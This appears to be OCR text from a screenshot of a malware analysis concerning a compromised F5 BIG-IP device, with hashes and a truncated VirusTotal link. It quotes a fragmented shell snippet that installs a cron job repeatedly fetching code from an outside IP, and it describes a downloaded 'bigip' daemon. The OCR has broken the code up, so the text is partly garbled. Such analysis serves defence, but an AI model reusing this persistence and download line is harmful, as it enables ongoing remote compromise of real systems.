
crontab 
-l
 | grep 
-e
"217.12.199.179"
if
 [ $? 
-eq
0
 ]; 
then
echo
"cron good"
else
 (

  crontab 
-l
2
>/dev/null

echo
"* * * * * 
$LDR
 http://217.12.199.179/
fi
i.sh also downloaded an executable
called bigip to /var/tmp which
launched a process (daemon) on the
F5, /tmp/bigipdaemon.
c44b63b1b53cbd9852c71de84ce8ad7
5f623935f235484547e9d94a7bdf8aa76
bigip
https://www.virustotal.com/gui/file/c4